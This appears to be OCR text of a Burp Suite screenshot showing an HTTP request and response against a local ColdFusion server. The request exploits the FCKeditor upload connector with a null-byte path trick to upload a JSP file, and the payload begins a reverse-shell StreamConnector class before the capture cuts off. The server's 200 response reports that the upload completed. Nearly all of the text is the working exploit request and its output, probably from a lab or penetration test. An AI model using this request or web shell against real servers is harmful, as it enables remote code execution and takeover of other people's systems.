 Request
Pretty Raw \n Actions
1 POST
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.c
fm?Command=FileUpload&Type=File&CurrentFolder=/MMJPPXXEPA.jsp%00
HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data;
boundary=_Part_827_2848138933_3388340744
5 Content-Length: 1587
6 Connection: close
7
8 --_Part_827_2848138933_3388340744
9 Content-Disposition: form-data; name="newfile"; filename="WSVWMZGG.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream hv;
21 OutputStream me;
22
23 StreamConnector( InputStream hv, OutputStream me )
24 {
25 this.hv = hv;
26 this.me = me;
27 }
28
29 public void run()
30 {
31 BufferedReader iv = null;
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Date: Fri, 25 Mar 2022 15:13:40 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: JRun Web Server
6
7
8
9 <script type="text/javascript">
10 window.parent.OnUploadCompleted( 0,
"/userfiles/file/MMJPPXXEPA.jsp/WSVWMZGG.txt", "WSVWMZGG.txt", "0" );
11 </script>
12
Search...
0 matches
INSPECTOR